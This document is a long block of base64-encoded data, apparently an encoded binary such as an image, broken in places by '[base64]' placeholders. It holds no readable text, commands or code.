umFpE6lGy1kobtZTgPtFtxN15MYuzrJqp4WBn0EoN/hHo4LFw8LF7Zi59uWR++Fc2lIO26sNQNAArZEM75DIjN3IjtzMqu/M/pDIPaPMYfms5G/I1o3Lo2i4shwUPeOwmM+jntvM1gwVbN0A3mKgZpnUsN4E/tIK5RdiFOS+Kygv1ausiN/ILdMMk4P+P9TSzAs/u/I42D4iJtmUDALyvaBczhHxVGfJv+/KAPlShvwTwNFezDSBHbq9hNuAC/4Kr6DZA/WYCKPxDIodFYQ8FOZBDJAf3YTtyJLNDNlQcddOIdVt3xQ2JPRsELOizxkUml1UmMnrcMy6DeIscBv3pZnHAym0jm+3fmynu1QZFbUECnmktfv+coJ2NbIq03BSxEZftP/iND4lADEgKbz6KqFZRFrNGeQ4OTcuG4m7gRfWFzKnGXdDG7URhGx0HrgyFquGX6SSr5MqOUPVtZnCKsBwSTc3RXqAGTOnFdqLarujUD4waS0LrtGJufaFHfwUybIPF7n4u/OL1cx//eXILd06CqBJsBFmvNVuHBQGsgvUadgPog2iLtgO8QIRmwjfY57gmNyP/wwuUuZh+whqSc1lvgT+AghOIbIW5B3bEh/[base64]/1Q+SpHVbYQVKW7gbOqm5jTdKUalgYCwZScNcqd3wZHgqh2JGzURpo5pyN1iVG15zlF5OjXf4uDkvpdm+Nod/9FmcDXmSqE/NEG2bjoBZENfrzVup7w1N0BZA4A/JAO4NLmpizmZD3ZZC3pYZK9z5KRN0nw3ZAPQTwMKoDlqA3pZL/onOAEo4Evz2Ee4Re8/9MIaVu/Nv0A2yIITsEh+5O8g3/xzH4dUVkJ9OgDLK/f/HoiTBnCVl/VZ41hMXrpyi7Ioi+hxlHy/Bi+WHzY5cLkxgML5qjUjW3rZb4QNkANhs7XK28AWHPnP4yySgUUFZ3cF3wzl6/qV9foGY1llwf/CMtTpNQk7Bq3Enl6jspPcS4CWRLNATqDGac0Jcujcz2m7VEhFBnxt2sSA0B0HGYjA7pP0o9j7bC6BCvAm4PyBqN77S6vXIW3LvcdGWmyEo7DAQC6OTA3FRdrXdarRGmO8cRSud3U44eKaDv4fopaneglLecpOS62xehrhH5sOHnMB5u44S3618vw54JP5CygyWwMEuX/+CBYk+O8fgQYLGRLINjBbOwcIETb49s3GQooIbfTgQZFhyAYbG7zINi1TNn8qu/H4uFFlwWS9/HWT+PJfSX9tGEyaNG1jr0kbhw79V2kSs25KPL5sIFCUExSVqG60ahVTTYn6KG4h9/X/q0aKNv4N7dbEAc5/W1Riovgp0zcAPSZWJOcvaptp4MiqffEXMFmrDvP1oKuPR0gbJvEyyPRPidUG/mzoG5mTAOKQWwwaJCdypD9gu1A5Q/VvF2qEqVE/2xgMIS/Y/4LxgnX79j9Y/3jxjv1bN+9lFHv3/heAlycOAXj/QmjrH4d/ttjZylKDECQ3UjAIEIBhkQoVHdzEiLER0pIkXv5lQOg+A/t/azIkybAGIRSE50UsIRODjP8CJOMfMsYoUA6KYkiiv3/8qMAPiv4YI8ENNvDDwn9AiBCDDv+58MN/MNjAQRb8YOEBFiDcAASKQMAAoR8QkmEjGWmU4QcaKfrB/xJLJphRgBn/kVGHf2j8QUYBkIxxyH+88xBGhKQQcUqrLAlyyCWvavIqGZfMURMuxNSETB24kHHLNCdZqR2PSGIFAAccCMkhglS6cyV/AHCJIbaYQWGgHqwSyB+BSGpCn7ToBOwFsSr6xp9P/sGFAHYIoCGtjch5oVICyvEnpXDo2miLfzJxwplKpkGKoqFYPWoSVifJxB8CDHNqpGxkcSIaqipJ86pfVxm1Ihvs7CYbR/8R7B9m/OFqIx6Y+QeTVi5pBROV2sSpAYec4TUlJRywjKF/[base64]/+bFDDCa4eXPvlJyxcBl0KHx0imjUBPEYcRQTcdETfwRYq36ilQa61GpgFTkTW4itbmw1DHgl/CnnH4EbMDYZBg6qCyFyHtIXJLTmZEj/IHj/aUmyf7LppZu5gHczWuDJiqsj5o/[base64]/xCw7YQjrMYYfLkCCz7tQMZ+P5x3nOk59/LAE+8TnaP+wTNIQsAY/tMUQi1MEJTmyCDWxIRzrYAAEI1CIWtyjCFWLQgQ/J4Txv/0iCHB4Ut3+MoWyU/FDcxEYiEsHoQhjapB8e8A8W/EMFKbobizDQIiM5yUtoQtOQCuclyhnpdK/kwitB1zirEK5xmetRj/5xpSghBANSEELmNOcjAXDBO7s83OgKp4nQjY6ah/vH6MoUpl3GbktMuUoDunG9mmQDWf74xxi/14PIxMRO8MpGG4yRDRRaBQAEkQhJCGC84+mKAdrLCakIJlDg6Y4k6DIMAbowkK2AxCHGYMAoVuWTXiDEVUbZX6xo9TuQlOROeMpE+7bklkpgIiVz4RZBnOAElTAPIQBo1bJguix/DOUTmHAWU7gFgO054RoozQYHReISrvSLIeUU1/8WbMAK7TEDFckoSDacIYtA4XNaMM3GA8/lEge086Bd9YU/GEAas26kiA9zmMMk5pvYOJE4bg2ObjA2C1jMAiHLCMAysOiJAPzCrxzwYhe/aAswTgc6NMjCGuqxAc/[base64]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[base64]/AMAGCGGF7wUm/KFasiIczo5gyrRGcwLEUOASEMJezIXxflimUs6fngKF/MEYRKF7YKzOiHTDulDQnnjk1ImIRkPRaCNiQjEUZ5UX7CpuP6/SbKNjvlhjhAP0eAEXioM0OUCNvQg1T3MWBdc6arEWX5MFNue4dGaNCmRndm8Nau1pbmFVnc9yL5c4r5EinnETSou1/gE1Z7WQtwQaRHdXXyERehUJyAAEfuS4msuTsBNFwK22as9CXqSYsOR8D9AS1GB30cRa2a1IWsdI0MRxlAl5MQANSOAI+O14D7JK6JV6z08FqhcNjgANitmYjRl7g5let3fgNCeaMi5LVudf//[base64]/RNYlgdTcA1tpojcrjH9IDaf4hEUrh+TRgtaBRGmE1VgUZIW512JbzONPk+V5Br18hC/84oBz6wQQa60W8zUIyBNzuRnM0Z3OGqTxxqXEAUA3Wq3etNXhpKQLrrd7+T+DcAA3qM+AeIJW4AwARgl3n9Qgoopj/[base64]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[base64]/8IEVfOAfsPXj0FbwgONMAAMYQAN1IJK0PT4ykjSrWdCQtp3bZkcE1Hna1DaAAauJUgD1iQ0X4jNdsY3tH2Mz5zQq8d3/7z4pStOg0u+IRAB/GCRVE9olqsrkD7zZLxtpygYhLAepbmSPff6QxeI0yqYXBEmdPfrHAkx3XyzF81EEMOY/ZMm8fziUFk6oUTci/A9jTmK8deqG6p7nOtihyVAEDVWZKnFPFPujG7N8qZb0xwAY/6Mb8nSwl/7xS1eNDr3+uIYTXMkq97YJIUR+E6oC5A9cnG+kYSIcMwr1N7u8wAYuFZGHXdoAVhjUbXZhBTNQUFMGELAkv9IVT3t1jFoFiyVDFQgsjGrUYNjELk6FKlJ2ctVNYJUtfO4zNNhSjH9wUNAlRCE0oGFCxSj6XDZk1z/IUoQLXMCwf+kXXbwVRLsg/2LTfWHipC/wD1BPOhaEhath6SVphZmgGF0QSBeWwQEdAhawhpWAGyZQmtGoxrO0WVlm/oHHB5xMALbhbM6k4AYSSGAIEgBk0K5jgOvElgS1/[base64]/lGJ7cyOEqLFk9Sx1S3Ui/d3B/9KJOKZURQ9lZxbW16B9U4jJFJiWKZCygf/37iEgMGECTrPmALmDgLjyi1Jj8SiA8odYIORCwTUBg8WxYvAYgoAGIaKCwCYNGoAPQMHFpQyoutMU/mHJWtqqABVeA4gXgupfF8zDT/eEAGyCyF78WJhaSvgAUk9hXgwnmFgK5xS1cca9VVHEVXbBFMfbqV04YJha3MKwy3ICzf/DWEmqwRGxMaX0BGCAFBkAOfv5RH9pg4AgkGMIQiiCB9EsgD67N43fcH9s+wuAAUgjlBISgAko6cv8U6aO4YTAAARiAxAWAwrEd2BEe5IEGz8X/W2MTG6TEBRPwCCfDXfk2Ade1cuClgeIFJVLiD6vQYv/gIqRyOx2ydROyCj7iKskzJTiGX9kUSyLnI6jAdkg2IeVDCDL4D5/wD8zgNg2wCgpHEezwOKoiOhTBCkg2Iv5AYICxYamzOhHhD68TO4ABS2CygmQSJf/RDUKyJqsyPWE4PSuGcgWWJpewO3YycKliJE4gCxRxCZPgO6vDAwFSO6nyD9/gKNZUh3/DZLXTJjniD85QJ/eVKuGgD2DHTrLEhgZlUBiGZGznDCYBDDolQMGQZjy1Epj4D0H1d7ywC0flQElBVLwgZ3LGE6RIFMvgCb+AeHq2LxDQeDwEef+g/wGccIu4d1g5pDCB9nk0QBXAKIx+40IwxAIVkATM91dtYQpvAQGX5gn9cldusXp+IRClsEW2B2qhFmpQdFjaeAuv4Aq/d0Mm4Amr8A9NQHymUAy5GHu0l42/dwHC8By7hhkC4RmfIQQpsAJCABrfZxuVgQGUhAACIQFFgACugAAS4EdrBGxRgEd4hB3CAQNuUH+hgQEdkDTcFoACAYD/MAAQIYAjKYDEoTRIEx5uQB5UgwHQJUoBqV3/IDYgwAWW4TUUYU5RwmFmkyTPAwDZcCiPYhFKoAQMYZTkQJQNJk7/MA0j4nYQgZQG0U+QwkwQ4Q/5QJRZuV5x8g/GIDgOsP8F3ZCIqWJQO/ICBCIjWZmVTSg4TvJKVaJOAdZOMgcY/sAMd5goJ7Y7vgRgJyIKSNIJnfAPgjkiQrZSaYIJEpUNrKCIRtYAsGIMTtAJlyBROwhLbkMg5JAhgLEFIyI6JcI4D7I2brIFAJCEyoMCk8Aq+PUQANYA37BxnRM+ZTgQRLk+z7Ar/NNTePcP/3MMe/d3IhGKImGKRAURwbATfQcUTqUTEGAKEMAB0EmLemZEnLAJfJZ8fpVEtbeNMpEVUHEVU1EMtsAO7ACMa1ABg+EKtqcOyXcXdIUT8ZkTEKEv0GlE1yhp/wB84ygQwsCdkrafwgB8AmECXbAKTYAL4ND/anvBCaT2D+3JjZJmAq4gDGGQGqthGt/[base64]/wCZ4GGseZYG15nqhWXe9CL94aU6opvOoCsFVCucuHe/GRKg2BIoQVTBMCzIGQwU5FRRJRO/8JwcEI3PWFeK9w+moHi4KDANOhhbZDDF0C1ZkUIl5HnhQJ5XUQMHUATqEI7a2RZsAK4CgROCFo0UUZ/fekR+BWq/B3xF4AoHu5/6SbCuEAn/UJD/UAUKigsztgyOcS9KhHtHhLASMAVG8ABthAGikRmxARqWUAKv8Wuo9QNS4Ejnd7DEIAy3oAy+pwwwMB6ChBtSMDUlEG15dFsq4JIY8ABUMAVhAEn/MDMGCZJFShEDAIADaJLiplyZFAUdcB7sYQlZI0rcBUpjU/+T+EYnApEirfRvjcomrKAm2zM6pMqHDjBljYkRTcmEmsqHmpolwBAqAzI61vQmAuYMVVKqJKKp8RUmK0K31qQ21gSIBwcRLZhOfTuXyDNi4aCpRbIK5WQoA+ImBNAEO2iF/1aphGNPobpPldsmbagL/yBRKZYNzsMmBEAOChK6AZJjrdOFuwQAXJcRkRlmoIBjirgFrMAoiwIr2aOIBCFNjaO2JeIgPGUSAZR3B/RTxwABx+ANwQmtPeErpmiKtVKtb/YLvyCfOBGdeuat5utDbsGgsIdEF2Cut5AI0GALS8GuTIF5iXEV1JAF6iBFg6VXrxdE87kJ0QhEbnEvkNH/F/ZiGPpZsDdUkAiLsDfksAj5D09QDN1gBwLRDcsQaHuVsUjkewLhChIQBisgo0dAWkIQRqWBH+1BGmckAxgwAMrgsAwsDMRADIZxAcogAStgBByDGRvwAGigAkbwGz5rAOwRXULQAY60R0k7AM2mtFJskAI4XAMotbclHkQsBw+wAe8hSl0rgaJ0H9/3p+GlgRw2qqTpD99AZaZ7UQ0AiC+AOJX6k9PQXo3pmGwSIJFqq5zDJovrJiX1DflwEKbqmoTjNorCt3vsyASRIoC6OoE4qFVINiOSUG+iDwHCpkoYILJiyadzg56sctYTh0u4YoujyhkiK/qjuvckUZLj/4VsQjtv4yYOtXEH58Z4YgOJWibJAGYUsA811Qb7dLyweYOykqVughHAkA2tuscTAhLEegwmQayYiM1pBizB8nchcayhyL0e4QJy9g/WGgziCwGewEMCDK6K58489A8+JIviuhd9ZS/Z+ArhmEJ35a7hwA6YV0IelAWJ0Hx+RWp7sS94oa/8mmlxgZ0Cq58RXQQQgZATLcEFWQQmgNFFUASe0A3ouArggEW26KBJhES3x8AIEAYkEAUnfARYCxs5M2xihAF7NAQJyZ85XArNdwvEULOH4AYPcIGywQWGpAJHAANKih1BXX8TMLTl9g8SAJJSHdVRHcVFKtUjOW40g/80h6CkVGAeVwtaySHG9QaB4TdROiklbqmarhuII5KDcLzH+pXI9fRRQubIDTApb8h2ZZvXes1RQZY5ueomhJOIjCzXeQ2bGpdOlZolMWelVGIDgvy635AmfT3KHDU9/jEJ0YPKlWIMiak7/maDmd03TtAGFHFPl6k9BGHLzEy7FkU4+ZAP5dMLxoACQecEdeCpunAK7TW7vUALxrAAlhKbbpKEbXCVrrlR/NMruvKbmLh30vsLx/B3I3Gs2dsTLkBB/9AMb3bO6owT6UyLEPGMcnEXtIjQepGLJg0RhuEKibDP3IJ55VkOPGEN0EDQrwBY9/oWCr2vA7wJBfwPiKD/F/8wWfxtewMKEXkg1Sd6QwpJ0RBhBgXaDZ3bDcVHDXTBFkpEe6UAoByNfgOwAn9ABUZwBG7kGq/xGicTG/[base64]/u/wQ8KNr/[base64]/sKB7oQGxEHkgjp8Hi5AkXEkrEAVspOK5cRy/ho8CsAIIgJAJCWqGFXmERVjEcAtDQOJRoAKHYAJBLuQHUB41mkdUQDXsYUh6BEkhSeUQcfFNO5KRhOVKqoDq4cL4gf81oQQfGSoDaC25l/2nU1LahSMLDHApqFzrFvfZJlfaoG03ZV/rtQ7tJsWmpgJQeV+mllnsJVf2tNAK0TMNhoPryTz3o0wLbSBeHvX2YJa6kluock8LewkRW/LrQpe6/nFPTnD5qC3raPjKuX35Qcfb+4ACp1CZs97ZSCYKveDpn80AnxA9E1IpulAJyg50dYACxhDogmI9VEL3sgB1nF9ToqDMAJUiKOBRrAxQtC9AzsA/277t3p5AEOCJ2N0rx9rd79ASPYHO6rzuFEHe/ALPz8hDzficHpxEDyoQ+Ql8iWAC880O8wtrr2ACt3B6a2HeRNTuAPHP0z+Cmzhs2mT/ig0nRJz+qft34dU/V/+K5ClyUcI/CRLy/MOYpyNHkRKeEOzyb1U3DtAaEuRUKlYpgjQvXHCFoMiAMP9IfDBg5EiJB/+EYPgnQADBHzJ+RBmyEYEwV8SI/YNXiiYnaKVu3VI25BCVAydUaHq0CASXDW5KRFlhwMAKIw8eSHlwJMoUGAT9DtjYMbBgggMMTxlwBcYUxiRIrFhBhUoUNHKkILWUVOkEAY+W/vvB5YcmGX7/TTNNEHWvStMq9ULhRPbsXv90zcadW/enaLrbmNYdnHbqTMYYMEBxPDlyBrJrE+ztxFgl3Sj+xZYuXPts66mx4+6eWrzf275NY9LVRj0D//XjU7dhH1+WeEyX4N+Pz76NLr+XxF9qbrZ/hGPgn1NwY+AU7ChgQBWCPhEPwgFzYyCaaHSJ5pRPMOkFPuZkM+afVlpZQDkTY0MhGGe4+YebY44JJhi/YPRrnH+8CWaXHGWU0YV/eNERFiF5ceGXXyBA0pMkIfgHyU2a3ITJf6KMUjw2/mEIy39ieSgWiC6IJJJ/TDAhERpsISiAZV4x4RZiLiiFE4fkZAMhhPzyZKApOfCLIYf+mSiRCxKpqAiCJODjnzD4SAFRRzf66woTwOkGF1z++YaGYkz5R4M4/5EplgtAjciVIiQwDIYPPogrihJKkEIIIX4Q4Icf/pFBhv8jhhgCgZyEEeYCYuABtZaY5PQArCFIOIQEIrh4JFoQHvmhgiMekGuuFdCw64ES0CChr38MG7ewATgSrCNyDRsAhnancIxZyCZDQ4VYM6NVM6VsFY0LGXTQhKDn/Krkn+cqmQThVpygwAkm6qAAhVEmMYZhJyDehwKMNaYgY4idoOUTiz8Ob8CGN0a544ZBEa+5jJ14+WWGWSaoYid0Efnkjq1DsWKdPVY55ZfrmOSfhCcReeSG+XPPPRSGbrg7TApuuupLOrnEv/7qw+Qf/y7B5BSv/+nEa63POxvCp6O+7eGG3b7GP4udKBAFFNo4RexPLtlbQtNkUXqfAh/8B8L/TxrGjQJnCt/F5YZldgIFZ4LhxpkXYeRFxn9orNGbXXSM8R8eYflnFyFhydwUJINRUsaBlCRIST2n9MQUg560/R9EbN9dyy0JEvUmQl0x4R9oOAggAGs4IRPOWGKRs0lE7JzSNOqnNIUTCP7kUlSK/EKAI0UVlSCFFP5JIYz0+Rjg/HugyeSfclb5ZxloCNqeS5lKgfOqiITRiUem8A9WySUe1xKCJZRCEKdIATB5QICvgmUVrWhAA8aTk1cQ0JEVEMENE/iHJnQwQk0IQAUPMIIBokCFyLyKKEegQrjcVZhxsWswgTHMFdj1Lng9ZgUHoAy3HrABpOxLKQIQja1k/8AF0pTGNEUjCBRP85p/[base64]/[base64]/HLJCZbm8WmprOrmaxhMVs1lpX2H6YVz2cx6xrNSrazqjkNKFrzD1oYDLKL7SQVT+nJqZX/sjZTSyUpd0sQ/9THPWfjmiuVK55W+MVvY4PQ2ZyrNbFFKDWz7Bvf+EaKU1wiGqYx3HP/[base64]/4gRF1tz7JfBAGaHiBkAY+AVmcm4AQ1EIWJSCLIUW4VmsE3cLWt6IUXWIvZolra00dwziUmfEjWa1fRwRb3bT4/6jawVramHWwlTstqwqTwlK1n5ytS4spTSVe6siRtL6UbXlOIdj+G8Juz/zLJwx74u4SRUzWpCyLz/AIZ5o4GKabvXGSv6x4ouV1/7ikcRKuIvOv/hIyHd6EgQsK87RYc/v9CzekzC55PuxE9OPCmgWIrFK/ItEUB9mBfLSN4mqmCCC9yCptG78O1OWe/o6Tsir/DojMVHUr+QFKUf+McANwHwcmDKFknWkpcI8gph3VTGZcb4T7N1BCHUClcCMP8CDLT8jy67AlhvItZTNQCBV0xVg0OAAa/u4Qa0TOsRbBEAXtAgFzlDZq97XcEA0zouCdxjh5DC4bm0zkPGHCIyQTyhX2vl8kbfyin/cmLTitbJVAt3PK9FmHiK5nZV193uo607pi8997s3rbe0FrWtm1bcWN/aubGse9qSjWzCDZvxESJvOq2Zzk+s173AWG+LLAfOYyiCIJ7Pb34Vod9wB8O/muMF6Y70IgNLSUqmyWc+8WfP6uFTd0yKnkafp+9S6FsdcuKAJ0RcjgCwqUy8lxMnNFAnv1Q0NZzKKPCoGpFbeNRQIvlIjinuF3EtxgTW+Ac77DDkLHjgflgCOU3/TIMTYSgVASLxyU+BYgBYmf0HJRAXAoYgDZsLwyppoAkALAVjoapSyAmggwFpqDoV+Acu4AIQOAAVEAC7OAID+Ae5gIwo0EC4kCEd2rpDGQlUiZTDYAwYcAxC06tDkwIiOiLBKjunwJXC2rRKGpgniiJMq7S9izu9q8G+80FTY7tTyrTUSJjUoLu+K5i/+0G/4JpmMq7/WELrAq9myi5je7wpfK7virxqAgbMw7zS8UJUuLYVsZxts5F/8LxxOAb9mhzTC50bcYFgeIfUKTB0e70m6ac7fLcnUZIqIQhOcbHkk5PuARRSqQVT4ABrSB6WMoVbaBOJeB6/2IQrMQgV//[base64]/xHKcq0ewTI88BHu2ulVyou5CrIwQOvYrrCwoFIWRov08g8asPIaYO2XfBCMryczltDNBSncSAnHInDdMORcVM9U6hD1fmFpmESeYtJKpG9JvETh3AxUpmJ3PsH5AmAjv9bhjWpRVhMPixhgxSjPevhp4aghkKkvu8xFD64CBoaH7/AOEVRFYKwBhogCIZqRZjwiyS7iTeJsYrIiTzIg/YhCF2MCyNAChkQgHgYxghSBpqThpu7CngQwH+oBQ9oxgtQBmXYiJ+Agchwg8M8AimQgqFIoQskiHgJx7Tqvr8Qn7jKoT/jIcfIK0NzxyHCgBa8lXkcrFxJu/GAoh40LMRyrNbQu4HcO9RsyNgctYPUtLXzx39MQtocLsEjric0JelySB8Etv6oQmeSyOE8PC6qSOUEhmiItjC0tvaqHM5bw/oavdTwhsnBEW+wL3KDhV/wBggYBwPjJybRQzw0DU//oEn80Z72RLg/0SiYMIVfSJ5yKIdZ4AATcIWbkAmEm5I6Ubjn+0OmLMSJOKgYkzjxaZopCIMB+ocbqDF2GLni0YqwJJX120+CyImLGIA86IlV+YA6q5UfeADzGQL3+werUgb/+werIIir8ACt8IqHqgYJMMEVAIS40CvFVMyhiAIMhAzH+ACpQ6ka+ocnAAzxMKl2gcbGiJfJKKu7ELt9aQrBisF6FEK